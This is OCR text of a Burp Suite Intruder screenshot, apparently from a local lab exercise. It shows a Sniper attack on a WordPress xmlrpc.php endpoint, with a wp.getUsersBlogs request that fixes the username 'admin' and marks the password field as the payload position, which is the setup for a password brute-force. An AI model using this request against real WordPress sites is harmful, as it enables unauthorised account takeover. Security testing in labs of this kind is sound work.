 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://0.0.0.0:32768 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /xmlrpc.php HTTP/1.1
2 Host: 0.0.0.0:32768
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 165
10
11 <methodCall>
12 <methodName>wp.getUsersBlogs</methodName>
13 <params>
14 <param><value>admin</value></param>
15 <param><value>§senha§</value></param>
16 </params>
17 </methodCall>S